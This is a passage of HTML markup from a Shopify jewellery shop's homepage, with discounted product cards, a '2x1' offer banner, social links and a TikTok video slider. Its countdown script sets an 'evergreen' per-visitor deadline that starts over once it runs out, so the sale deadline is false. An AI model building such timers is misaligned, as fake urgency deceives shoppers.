          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8114096668822" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€14.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€14.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929490294__featured_collection_LRUagn-12"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=165 165w,//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=360 360w,//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=533 533w,//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=720 720w,//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=940 940w,//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539 1000w
                "
                src="//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TIGER EYE PENDANT WITH LEATHER CHAIN ​​(black) "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/colgante-chakras-equilibrio-y-energia-interior-acero-inoxidable-con-bano-oro-18k-o-plata-copia"
                id="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-15287986848118"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-15287986848118 NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-15287986848118"
              >
                TIGER EYE PENDANT WITH LEATHER CHAIN ​​(black) 
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-15287986848118"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  54%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929490294__featured_collection_LRUagn-15287986848118"
            
          >
            <a
              href="/en/products/colgante-chakras-equilibrio-y-energia-interior-acero-inoxidable-con-bano-oro-18k-o-plata-copia"
              id="CardLink-template--25782929490294__featured_collection_LRUagn-15287986848118"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929490294__featured_collection_LRUagn-15287986848118 Badge-template--25782929490294__featured_collection_LRUagn-15287986848118"
            >
              TIGER EYE PENDANT WITH LEATHER CHAIN ​​(black) 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15287986848118" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€24.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€24.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€55.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929490294__featured_collection_LRUagn-15287986848118"
              class="badge badge--bottom-left color-accent-2"
            >
              54%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929490294__featured_collection_LRUagn-13"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183&width=165 165w,//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183&width=360 360w,//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183&width=533 533w,//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183&width=720 720w,//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183 800w
                "
                src="//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colgante Rectangular con Inicial Personalizado | Acero Inoxidable con Baño de Oro 18K"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/colgante-rectangular-con-inicial-personalizado-acero-inoxidable-con-bano-de-oro-18k"
                id="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-15247421800822"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-15247421800822 NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-15247421800822"
              >
                Colgante Rectangular con Inicial Personalizado | Acero Inoxidable con Baño de Oro 18K
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-15247421800822"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929490294__featured_collection_LRUagn-15247421800822"
            
          >
            <a
              href="/en/products/colgante-rectangular-con-inicial-personalizado-acero-inoxidable-con-bano-de-oro-18k"
              id="CardLink-template--25782929490294__featured_collection_LRUagn-15247421800822"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929490294__featured_collection_LRUagn-15247421800822 Badge-template--25782929490294__featured_collection_LRUagn-15247421800822"
            >
              Colgante Rectangular con Inicial Personalizado | Acero Inoxidable con Baño de Oro 18K
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15247421800822" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€40.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929490294__featured_collection_LRUagn-15247421800822"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul><div class="slider-buttons no-js-hidden">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
            aria-controls="Slider-template--25782929490294__featured_collection_LRUagn"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">13</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
            aria-controls="Slider-template--25782929490294__featured_collection_LRUagn"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component></div>
</div>


</section><section id="shopify-section-template--25782929490294__custom_liquid_WmJHnq" class="shopify-section section"><style data-shopify>.section-template--25782929490294__custom_liquid_WmJHnq-padding {
    padding-top: calc(8px * 0.75);
    padding-bottom: calc(16px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929490294__custom_liquid_WmJHnq-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--25782929490294__custom_liquid_WmJHnq-padding">
    <div class="riva-countdown-hero"
     style="background-image:url('https://cdn.shopify.com/s/files/1/2225/8711/files/01_copia.jpg?v=1755172342'); background-size:cover; background-position:center; min-height:420px; position:relative; width:100%;"
     data-mode="evergreen"
     data-duration-days="30"
     data-key="mes-general"
     data-labels="Días,Horas,Min.,Seg."
     data-margin="5%">

  <div class="riva-hero__inner">
    <h2 class="riva-hero__title">OFERTA 2x1</h2>

    <!-- Contador con grid de 2 filas: fila 1 números + ":" ; fila 2 etiquetas -->
    <div class="riva-hero__timer" aria-label="Cuenta atrás">
      <div class="riva-ct">
        <span class="riva-num n0">00</span><span class="riva-sep s0">:</span>
        <span class="riva-num n1">00</span><span class="riva-sep s1">:</span>
        <span class="riva-num n2">00</span><span class="riva-sep s2">:</span>
        <span class="riva-num n3">00</span>

        <span class="riva-lab l0">Días</span>
        <span class="riva-lab l1">Horas</span>
        <span class="riva-lab l2">Min.</span>
        <span class="riva-lab l3">Seg.</span>
      </div>
    </div>
  </div>
</div>

<style>
/* Margen igual a ambos lados (~2 cm aprox). Cambiable con data-margin */
.riva-countdown-hero{ --side-margin:5%; }
.riva-hero__inner{
  position:absolute; inset:0;
  display:flex; align-items:center; justify-content:space-between;
  padding:0 var(--side-margin);
  z-index:1;
}

/* Texto izq. */
.riva-hero__title{
  margin:0; color:#fff; font-weight:800; white-space:nowrap; line-height:1.05;
  font-size:clamp(22px,3.2vw,36px);
}

/* Contador a la derecha (grid 7 columnas: num : num : num : num) */
.riva-hero__timer{ color:#fff; }
.riva-ct{
  display:grid;
  grid-template-columns: auto auto auto auto auto auto auto;
  grid-auto-rows:auto;
  align-items:center;               /* centra los ":" con los números */
  column-gap:14px;
}
.riva-num{ font-weight:800; line-height:1; font-size:clamp(24px,3.6vw,38px); color:#fff; }
.riva-sep{ font-weight:800; line-height:1; font-size:clamp(24px,3.6vw,38px); color:#fff; }
.riva-lab{
  margin-top:18px;                  /* más bajo para que no toque el número */
  font-size:clamp(10px,1.6vw,13px); color:#fff; opacity:.95; text-align:center;
}

/* Posiciones en la rejilla: fila 1 (números y “:”) */
.n0{ grid-column:1; grid-row:1; } .s0{ grid-column:2; grid-row:1; }
.n1{ grid-column:3; grid-row:1; } .s1{ grid-column:4; grid-row:1; }
.n2{ grid-column:5; grid-row:1; } .s2{ grid-column:6; grid-row:1; }
.n3{ grid-column:7; grid-row:1; }

/* Fila 2 (etiquetas) exactamente bajo cada número */
.l0{ grid-column:1; grid-row:2; text-align:center; }
.l1{ grid-column:3; grid-row:2; text-align:center; }
.l2{ grid-column:5; grid-row:2; text-align:center; }
.l3{ grid-column:7; grid-row:2; text-align:center; }

@media (max-width:768px){
  .riva-hero__inner{ flex-direction:column; align-items:center; gap:20px; padding:20px; }
  .riva-ct{ column-gap:10px; }
}
</style>

<script>
(function(){
  const root = document.currentScript.previousElementSibling;

  // aplica margen configurable
  const inner = root.querySelector('.riva-hero__inner');
  if (root.dataset.margin) inner.style.setProperty('--side-margin', root.dataset.margin);

  // etiquetas
  const labels = (root.dataset.labels || 'Días,Horas,Min.,Seg.').split(',');
  ['.l0','.l1','.l2','.l3'].forEach((sel,i)=>{
    const el = root.querySelector(sel); if (el) el.textContent = labels[i] || el.textContent;
  });

  // objetivo: evergreen 30 días por visitante (persistente)
  const mode = (root.dataset.mode || 'evergreen').toLowerCase();
  let target;
  if (mode === 'evergreen'){
    const days = parseInt(root.dataset.durationDays || '30', 10);
    const key  = 'riva_cd_' + (root.dataset.key || location.pathname);
    const saved = localStorage.getItem(key);
    if (saved){
      target = new Date(saved);
      if (isNaN(target) || target.getTime() <= Date.now()){
        target = new Date(Date.now() + days*24*60*60*1000);
        localStorage.setItem(key, target.toISOString());
      }
    }else{
      target = new Date(Date.now() + days*24*60*60*1000);
      localStorage.setItem(key, target.toISOString());
    }
  }else{
    target = new Date(root.dataset.end);
  }

  const nums = ['.n0','.n1','.n2','.n3'].map(sel => root.querySelector(sel));
  const pad = n => String(n).padStart(2,'0');

  function tick(){
    const diff = target.getTime() - Date.now();
    if (diff <= 0){ nums.forEach(n=> n.textContent='00'); return; }
    const d = Math.floor(diff / 86400000);
    const h = Math.floor((diff % 86400000) / 3600000);
    const m = Math.floor((diff % 3600000) / 60000);
    const s = Math.floor((diff % 60000) / 1000);
    [d,h,m,s].forEach((v,i)=> nums[i].textContent = pad(v));
  }
  tick();
  setInterval(tick, 1000);
})();
</script>
<script>
(function () {
  const root = document.querySelector('.riva-countdown-hero');
  if (!root) return;

  const mode = (root.dataset.mode || 'evergreen').toLowerCase();
  const nums = Array.from(root.querySelectorAll('.riva-num')); // 4 spans con los números

  function getTarget() {
    // 1) Fecha fija (si usas data-mode="fixed" + data-end="YYYY-MM-DDTHH:MM:SS+TZ")
    if (mode === 'fixed' && root.dataset.end) return new Date(root.dataset.end);

    // 2) Fin de mes (opcional: usa data-mode="eom")
    if (mode === 'eom') {
      const now = new Date();
      const end = new Date(now.getFullYear(), now.getMonth() + 1, 1, 0, 0, 0, 0);
      end.setSeconds(-1);
      return end;
    }

    // 3) Evergreen por días (por defecto 30 días desde ahora, persistente por visitante)
    const days = parseInt(root.dataset.durationDays || '30', 10);
    const key  = 'riva_cd_' + (root.dataset.key || location.pathname);
    if (location.search.includes('reset_cd=1')) localStorage.removeItem(key); // reset opcional
    const saved = localStorage.getItem(key);
    let end = saved ? new Date(saved) : null;
    if (!end || isNaN(end.getTime()) || end.getTime() <= Date.now()) {
      end = new Date(Date.now() + days * 86400000);
      localStorage.setItem(key, end.toISOString());
    }
    return end;
  }

  const target = getTarget();
  const pad = n => String(n).padStart(2, '0');

  function tick() {
    const diff = target.getTime() - Date.now();  // 🔹 aquí va hacia atrás
    if (diff <= 0) {
      nums.forEach(n => n.textContent = '00');
      clearInterval(timer);
      return;
    }
    const d = Math.floor(diff / 86400000);
    const h = Math.floor((diff % 86400000) / 3600000);
    const m = Math.floor((diff % 3600000) / 60000);
    const s = Math.floor((diff % 60000) / 1000);
    [d, h, m, s].forEach((v, i) => { if (nums[i]) nums[i].textContent = pad(v); });
  }

  tick();
  const timer = setInterval(tick, 1000);
})();
</script>
  </div>
</div>


</section><section id="shopify-section-template--25782929490294__rich_text_cH4fHt" class="shopify-section section"><link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-rich-text.css?v=21490165479276866751753197767" media="print" onload="this.media='all'">

<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-rich-text.css?v=21490165479276866751753197767" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25782929490294__rich_text_cH4fHt-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929490294__rich_text_cH4fHt-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }
  .color-scheme-template--25782929490294__rich_text_cH4fHt.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--25782929490294__rich_text_cH4fHt gradient  rich-text--full-width content-container--full-width section-template--25782929490294__rich_text_cH4fHt-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/en/collections/2x1"
                    
                    class="button button--primary"
                  >COMPRAR 2X1</a></div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25782929490294__custom_liquid_GzzYQL" class="shopify-section section"><style data-shopify>.section-template--25782929490294__custom_liquid_GzzYQL-padding {
    padding-top: calc(8px * 0.75);
    padding-bottom: calc(20px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929490294__custom_liquid_GzzYQL-padding {
      padding-top: 8px;
      padding-bottom: 20px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--25782929490294__custom_liquid_GzzYQL-padding">
    <div class="social-section">
  <h2 class="social-title">Nuestras Redes Sociales</h2>
  <p class="social-subtitle">Entra y entérate de nuestros contenidos más recientes</p>
  
  <div class="social-icons">
    <!-- Facebook -->
    <div class="social-item">
      <a href="https://www.facebook.com/rivabeautyshop/?locale=es_ES" target="_blank" aria-label="Facebook">
        <svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 24 24">
          <circle cx="12" cy="12" r="12" fill="#F0B37E"/>
          <path d="M15 8h-2c-.552 0-1 .448-1 1v2h3l-.5 3h-2.5v7h-3v-7H7v-3h2.5V9.5C9.5 7.57 11.07 6 13 6h2v2z" fill="#FFFFFF"/>
        </svg>
      </a>
      <span class="social-name">Facebook</span>
    </div>

    <!-- Instagram -->
    <div class="social-item">
      <a href="https://www.instagram.com/rivaesencia/" target="_blank" aria-label="Instagram">
        <svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 24 24">
          <circle cx="12" cy="12" r="12" fill="#F0B37E"/>
          <path d="M16 7H8a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V8a1 1 0 0 0-1-1zm-4 10a4 4 0 1 1 0-8 4 4 0 0 1 0 8zm3.5-7.5a.5.5 0 1 1 0-1 .5.5 0 0 1 0 1zM12 10a2 2 0 1 0 .001 4.001A2 2 0 0 0 12 10z" fill="#FFFFFF"/>
        </svg>
      </a>
      <span class="social-name">Instagram</span>
    </div>

    <!-- TikTok -->
    <div class="social-item">
      <a href="https://www.tiktok.com/@rivaesencia" target="_blank" aria-label="TikTok">
        <svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 24 24">
          <circle cx="12" cy="12" r="12" fill="#F0B37E"/>
          <path d="M16.5 8.5c-.9-.6-1.5-1.6-1.5-2.7V5h-2.5v9.2c0 .9-.7 1.6-1.6 1.6s-1.6-.7-1.6-1.6.7-1.6 1.6-1.6c.2 0 .4 0 .6.1V10c-.2 0-.4-.1-.6-.1-2 0-3.6 1.6-3.6 3.6S9.9 17 12 17s3.6-1.6 3.6-3.6v-3c.4.3.9.5 1.4.6v-2.5z" fill="#FFFFFF"/>
        </svg>
      </a>
      <span class="social-name">TikTok</span>
    </div>

    <!-- YouTube -->
    <div class="social-item">
      <a href="https://www.youtube.com/@rivabeautyshop9163" target="_blank" aria-label="YouTube">
        <svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 24 24">
          <circle cx="12" cy="12" r="12" fill="#F0B37E"/>
          <rect x="7" y="9" width="10" height="6" rx="1" ry="1" fill="#FFFFFF"/>
          <polygon points="11,10 15,12 11,14" fill="#F0B37E"/>
        </svg>
      </a>
      <span class="social-name">YouTube</span>
    </div>
  </div>
</div>

<style>
.social-section {
  text-align: center;
  margin: 30px 0;
}
.social-title {
  font-size: 31px; /* 35% más pequeño */
  font-weight: bold;
  margin-bottom: 5px;
}
.social-subtitle {
  font-size: 21px; /* 35% más pequeño */
  color: #333;
  margin-bottom: 20px;
}
.social-icons {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 20px;
}
.social-item {
  text-align: center;
}
.social-name {
  display: block;
  margin-top: 6px;
  font-size: 13px; /* reducido 35% */
  font-weight: 600;
  color: #000000;
}
.social-icons a svg {
  transition: transform 0.3s ease, opacity 0.3s ease;
}
.social-icons a:hover svg {
  transform: scale(1.1);
  opacity: 0.85;
}
</style>
  </div>
</div>


</section><section id="shopify-section-template--25782929490294__image_slider_MkBjt4" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-image-slider.css?v=152430932789025032651753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/slick.css?v=111080352282952091531753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/slick-theme.css?v=119489579553384391421753197767" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25782929490294__image_slider_MkBjt4-padding {
    padding-top: 0px;
    padding-bottom: 15px;
  }

  .image-slide {
    border-radius: 8px;
    overflow: hidden;
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929490294__image_slider_MkBjt4-padding {
      padding-top: 0px;
      padding-bottom: 20px;
    }
  }

  @media screen and (min-width: 768px) {
    .image-slide {
      margin: 0 12px;
    }
  }

  @media screen and (max-width: 768px) {
    .image-slide {
      margin: 0 6px;
    }
  }

  .color-scheme-template--25782929490294__image_slider_MkBjt4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--25782929490294__image_slider_MkBjt4-padding color-scheme-template--25782929490294__image_slider_MkBjt4 color-background-1 gradient"><div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title inline-richtext h1">
          Nuestros creativos en Tik Tok
        </h2></div>
    </div><div class="page-width">
    <div class="image-slider">
      <div
        class="image-slider-container"
        id="image-slider-container-template--25782929490294__image_slider_MkBjt4"
      ><div
            class="image-slide"
            id="Slide-template--25782929490294__image_slider_MkBjt4-1"
            
            role="group"
            aria-roledescription="Slide"
            aria-label="1 of 4"
            tabindex="-1"
          >
            
              
              <div
                
                  class="image-slide__image media media--transparent ratio"
                  
                    style="--ratio-percent: 177.61989342806396%"
                  
                
              >
                
                  <internal-video
                    class="internal-video"
                    data-autoplay="false"
                  >
                    
                    <video
                      width="100%"
                      height="auto"
                      preload="metadata"
                      poster="//rivabeautyshop.com/cdn/shop/files/preview_images/508fdd22024d403fb6adddc77fd5fdba.thumbnail.0000000000.jpg?v=1758272998"
                      
                      
                      playsinline
                      disablepictureinpicture
                    >
                      
                        
                      
                        
                          <source
                            src="//rivabeautyshop.com/cdn/shop/videos/c/vp/508fdd22024d403fb6adddc77fd5fdba/508fdd22024d403fb6adddc77fd5fdba.HD-1080p-7.2Mbps-57819494.mp4?v=0"
                            type="video/mp4"
                          >
                        
                      
                    </video>
                    
                      <button class="internal-video__play">
                        <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                      </button>
                    
                  </internal-video>
                
              </div>
              
            
          </div><div
            class="image-slide"
            id="Slide-template--25782929490294__image_slider_MkBjt4-2"
            
            role="group"
            aria-roledescription="Slide"
            aria-label="2 of 4"
            tabindex="-1"
          >
            
              
              <div
                
                  class="image-slide__image media media--transparent ratio"
                  
                    style="--ratio-percent: 177.61989342806396%"
                  
                
              >
                
                  <internal-video
                    class="internal-video"
                    data-autoplay="false"
                  >
                    
                    <video
                      width="100%"
                      height="auto"
                      preload="metadata"
                      poster="//rivabeautyshop.com/cdn/shop/files/preview_images/b4c5612e7dc14ca5bfdf4482cc62a811.thumbnail.0000000000.jpg?v=1758273164"
                      
                      
                      playsinline
                      disablepictureinpicture
                    >
                      
                        
                      
                        
                          <source
                            src="//rivabeautyshop.com/cdn/shop/videos/c/vp/b4c5612e7dc14ca5bfdf4482cc62a811/b4c5612e7dc14ca5bfdf4482cc62a811.HD-1080p-7.2Mbps-57819742.mp4?v=0"
                            type="video/mp4"
                          >
                        
                      
                    </video>
                    
                      <button class="internal-video__play">
                        <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                      </button>
                    
                  </internal-video>
                
              </div>
              
            
          </div><div
            class="image-slide"
            id="Slide-template--25782929490294__image_slider_MkBjt4-3"
            
            role="group"
            aria-roledescription="Slide"
            aria-label="3 of 4"
            tabindex="-1"
          >
            
              
              <div
                
                  class="image-slide__image media media--transparent ratio"
                  
                    style="--ratio-percent: 177.61989342806396%"
                  
                
              >
                
                  <internal-video
                    class="internal-video"
                    data-autoplay="false"
                  >
                    
                    <video
                      width="100%"
                      height="auto"
                      preload="metadata"
                      poster="//rivabeautyshop.com/cdn/shop/files/preview_images/cea63b34fdfa4ca89fc943fa26d23e63.thumbnail.0000000000.jpg?v=1758273209"
                      
                      
                      playsinline
                      disablepictureinpicture
                    >
                      
                        
                      
                        
                          <source
